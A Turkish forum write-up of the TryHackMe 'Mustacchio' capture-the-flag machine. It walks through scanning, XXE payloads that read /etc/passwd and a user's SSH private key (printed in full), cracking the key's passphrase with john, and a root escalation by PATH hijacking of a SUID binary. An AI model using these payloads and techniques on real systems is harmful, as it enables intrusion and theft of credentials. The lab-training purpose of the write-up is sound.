Merhaba THT ailesi, bu konumda TryHackMe sitesinde bulunan Mustacchio isimli makinenin çözümünü anlatacağım.

İlk olarak Nmap taraması yaparak başlıyoruz.

Kod:

nmap -sCV -p- makineıp -T4

Starting Nmap 7.60 ( https://nmap.org ) at 2021-06-12 09:53 BST

Nmap scan report for ip-10-10-91-167.eu-west-1.compute.internal (10.10.91.167)

Host is up (0.00049s latency).

Not shown: 65532 filtered ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 d3:9e:50:66:5f:27:a0:60:a7:e8:8b:cb:a9:2a:f0:19 (RSA)

| 256 5f:98:f4:5d:dc:a1:ee:01:3e:91:65:0a:80:52:de:ef (ECDSA)

|_ 256 5e:17:6e:cd:44:35:a8:0b:46:18:cb:00:8d:49:b3:f6 (EdDSA)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

| http-robots.txt: 1 disallowed entry

|_/

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Mustacchio | Home

8765/tcp open http nginx 1.10.3 (Ubuntu)

|_http-server-header: nginx/1.10.3 (Ubuntu)

|_http-title: Mustacchio | Login

MAC Address: 02:71:2C:CE:E8:AD (Unknown)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel80, 20, 8765 portlarının açık olduğunu görüyoruz, 80 portu olduğu için makinenin kendine ait bir websitesi var bu siteye http://MakineIP yazarak giriyoruz.

Sitemizin dizinlerini taratarak ipuçları bulmaya çalışalım bunun için terminale gelip dirb http://makineIP yazıyorum taramayı başlatıyorum.

Sitenin dizinlerini karşımıza getirdi hepsine bakıyorum /custom dizininde js, css klasörleri olduğu gözüküyor bunların içine bakıyoruz.

Js klasörünün içerisinde user.bak adlı bir dosya var bunu indiriyoruz ve terminale cat user.bak yazarak içeriğine bakıyoruz.

Dosyamızın içerisinde kullanıcı adı ve bir adet hashlenmiş şifre var hashin içeriğine bakabilmek için hashes.com'a giriyorum ve şifremi görüntülüyorum.

Makinede SSH portu açık olduğu için ssh ile bağlanamayı deniyoruz.

Terminale ssh admin@makineIP yazıyoruz ama bağlanamadık başka bir yol deneyeceğiz.

Nmap taramamızda açık çıkan portlardan biriside 8765 portuydu bu port sitenin başka bir sayfaya köprü açtığını gösteriyor bu sayfaya ulaşabilmemiz için makineIP:8765 yazıyoruz ve karşımıza admin panel geldi.

Admin panelimize ssh bağlantısı denerken kullandığımız id ve şifreyi yazarak giriş sağlıyoruz.

Giriş yaptıktan sonra bizi, siteye yorum yapabileceğimiz bir textbox karşılıyor.

Sayfanın kaynak kodunda herhangi bir ipucu varmı diye bakalım bunun için sayfaya sağ tıklayıp inspect element diyorum ve içeriği görüntülüyorum.

Bir mesajla karşılaşıyoruz "<-- Barry, you can now SSH in using your key!-->" SSH bağlantısını şimdi kullanabileceğimizi söylüyor.

Şimdi BurpSuite kullanarak yorum yapmaya çalıştığımızda arka tarafta neler olduğuna bakalım.

Dontforget.bak adlı bir dosyanın olduğunu görüyoruz bu dosyanın içeriğini görüntüleyelim bunun için

http://makineIP/auth/dontforget.bak yaparak bakıyoruz.

Kod:

<?xml version="1.0" encoding="UTF-8"?>

<comment>

<name>Joe Hamd</name>

<author>Barry Clad</author>

<com>his paragraph was a waste of time and space. If you had not read this and I had not typed this you and I could’ve done something more productive than reading

this mindlessly and carelessly as if you did not have anything else to do in life. Life is so precious because it is short and you are being so careless that you d

o not realize it until now since this void paragraph mentions that you are doing something so mindless, so stupid, so careless that you realize that you are not usi

ng your time wisely. You could’ve been playing with your dog, or eating your cat, but no. You want to read this barren paragraph and expect something marvelous and

terrific at the end. But since you still do not realize that you are wasting precious time, you still continue to read the null paragraph. If you had not noticed, y

ou have wasted an estimated time of 20 seconds.</com>



</comment>Kodun içeriğinde biraz boş yapmış burasının bize pek bir yardımı yok. Bu XML görüntüleyici XXE'ye karşı savunmasız üzerinde çeşitli payloadlar deneyerek bilgi almaya çalışalım.

Kod:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE xxepay [

<!ELEMENT xxepay ANY >

<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>

<comment>

<name>&xxe;</name>

<author>Any Author</author>

<com>Any comment</com>

</comment>Payloadı deneyerek etc/passwd dosyasının içeriğine ulaşabiliyoruz.

Bu makinenin kullanıcısı barry, SSH anahtarına erişmek için yolu /home/barry/.ssh/id_rsa olarak değiştirdim.

Bu makinenin kullanıcısı barry, SSH anahtarına erişmek için yolu /home/barry/.ssh/id_rsa olarak değiştirdim.

Kod:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE xxepay [

<!ELEMENT xxepay ANY >

<!ENTITY xxe SYSTEM "file:///home/barry/.ssh/id_rsa" >]>

<comment>

<name>&xxe;</name>

<author>Any Author</author>

<com>Any comment</com>

</comment>RSA KEY ÇIKTISI:

Kod:

-----BEGIN RSA PRIVATE KEY-----

Proc-Type: 4,ENCRYPTED

DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E

jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN

bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU

MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65

l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D

Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E

NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ

ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie

TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC

rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX

bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk

4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8

7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+

T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki

ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7

LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs

pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg

laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o

vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK

DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF

6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF

ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs

7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of

1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ

+Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn

7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD

-----END RSA PRIVATE KEY-----Bu anahtar şifresini kırmamız gerekiyor bunun için ssh2john kullanacağız.

Kod:

python3 ssh2john.py id_rsa > id_rsa.enc

root@ip-10-10-97-27:~# john id_rsa.enc --wordlist=/usr/share/wordlists/rockyou.txt

Note: This format may emit false positives, so it will keep trying even after finding a

possible candidate.

Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"

Use the "--format=ssh-opencl" option to force loading these as that type instead

Using default input encoding: UTF-8

Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])

Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes

Cost 2 (iteration count) is 1 for all loaded hashes

Will run 2 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

urieljames (id_rsa)Password: urieljames

SSH bağlantısını kullanmak şifreyi kullanalım. Başarıyla giriş yapıldı cat user.txt yazarak 1. hedefimize ulaşıyoruz.

Kod:

ssh -i id_rsa barry@makineIP

Enter passphrase for key 'id_rsa':

Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-210-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

13 packages can be updated.

10 of these updates are security updates.

To see these additional updates run: apt list --upgradable

The programs included with the Ubuntu system are free software;

the exact distribution terms for each program are described in the

individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by

applicable law.

barry@mustacchio:~$ cat user.txt

62d77a4d5f97d47c5aa38b3b2651b831Yetki yükseltme için sudo -l deniyorum ama işe yaramadı. /etc/ /opt/ klasörlerini kontrol ettim ama ordada birşey yok

Ctf sayfasındaki ipucuna tıkladım ve SUİD yazdığını gördüm, SUID izin dosyasını bulalım.

Ctf sayfasındaki ipucuna tıkladım ve SUİD yazdığını gördüm, SUID izin dosyasını bulalım.

Kod:

barry@mustacchio:~$ find / -perm /4000 2>/dev/null

/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic

/usr/lib/eject/dmcrypt-get-device

/usr/lib/policykit-1/polkit-agent-helper-1

/usr/lib/snapd/snap-confine

/usr/lib/openssh/ssh-keysign

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/bin/passwd

/usr/bin/pkexec

/usr/bin/chfn

/usr/bin/newgrp

/usr/bin/at

/usr/bin/chsh

/usr/bin/newgidmap

/usr/bin/sudo

/usr/bin/newuidmap

/usr/bin/gpasswd

/home/joe/live_log

/bin/ping

/bin/ping6

/bin/umount

/bin/mount

/bin/fusermount

/bin/su/home/joe/live_log yürütülebilir. Çalıştırdığınızda, yönetici panelinin günlüğünü alacaksınız. Günlüğü görmeye yardımcı olan herhangi bir komut bulup bulamayacağımızı görmek için strings komutunu kullanalım.

Kod:

barry@mustacchio:~$ strings /home/joe/live_log

/lib64/ld-linux-x86-64.so.2

libc.so.6

setuid

printf

system

__cxa_finalize

setgid

__libc_start_main

GLIBC_2.2.5

_ITM_deregisterTMCloneTable

__gmon_start__

_ITM_registerTMCloneTable

u+UH

[]A\A]A^A_

Live Nginx Log Reader

tail -f /var/log/nginx/access.logtail -f /var/log/nginx/access.log tail günlüklerin görüntülenmesine yardımcı oluyor.

/tmp klasörüne gidelim ve tail adında bir dosya oluşturalım.

/tmp klasörüne gidelim ve tail adında bir dosya oluşturalım.

Kod:

#!/bin/bash

/bin/bash

Kod:

barry@mustacchio:/tmp$ chmod 777 tail

barry@mustacchio:/tmp$ export PATH=/tmp:$PATH

barry@mustacchio:/tmp$ which tail

/tmp/tail

Kod:

root@mustacchio:/tmp# cat /root/root.txt

3223581420d906c4dd1a5f9b530393a5Okuduğunuz için teşekkürler.

Son düzenleme: